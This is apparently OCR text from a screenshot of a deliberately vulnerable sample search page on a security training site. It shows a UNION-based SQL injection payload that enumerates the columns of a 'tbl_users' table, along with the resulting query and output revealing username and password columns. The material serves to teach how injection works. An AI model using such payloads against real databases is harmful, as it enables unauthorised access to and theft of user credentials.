 Không bảo mật | infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where
b.name='tbl_users'; --%'
Found 4 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where b.name='tbl_users'; --".
No Product Name Product Description Product Cost
(USD)
1 account_id 0
2 Full_name 0
3 password 0
4 username 0